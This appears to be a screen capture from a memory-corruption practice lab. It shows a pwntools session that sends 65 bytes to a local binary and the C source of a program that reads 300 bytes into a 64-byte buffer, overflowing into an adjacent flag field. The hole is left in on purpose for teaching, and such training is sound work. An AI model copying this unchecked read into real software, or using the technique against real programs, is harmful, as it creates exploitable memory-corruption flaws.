 hacker@practice~program-security~memory-corruption-level-4-0:~/examples$ ipython3
Python 3.11.9 (main, Apr  2 2024, 08:25:04) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.24.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
   ...: context.arch = 'amd64'
   ...:
   ...: p = process("./a.out")
   ...:
   ...: p.send(b'a' * 65)
   ...: p.interactive()
   ...:
   ...:
   ...:
[x] Starting local process './a.out'
[+] Starting local process './a.out': pid 15414
[*] Switching to interactive mode
[*] Process './a.out' stopped with exit code 0 (pid 15414)
About to call vulnerable function
What is your name?
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!
Always false is True!
About to return from main
[*] Got EOF while reading in interactive
hacker@practice~program-secur
s$
void vulnerable_function();
void win();
void win() {
  puts("You win!");
}
int main() {
  puts("About to call vulnerable function");
  vulnerable_function();
  puts("About to return from main");
}
struct my_struct {
  char user_name[64];
  int always_false;
  char other_data[128];
};
vulnerable_function() {
  struct my_struct s;
  s.always_false = 0;
  puts("What is your name?");
  read(0, s.user_name, 300);
  printf("Hello %s!\n", s.user_name);
  if (s.always_false) {
    puts("Always false is True!");
  }
  else {
    puts("Always false is false!");
  }
}
-- VISUAL -- 12 19,18 Bot
[0] 1:python3.11* hacker Sat Aug 31 04:42:36 UTC 2024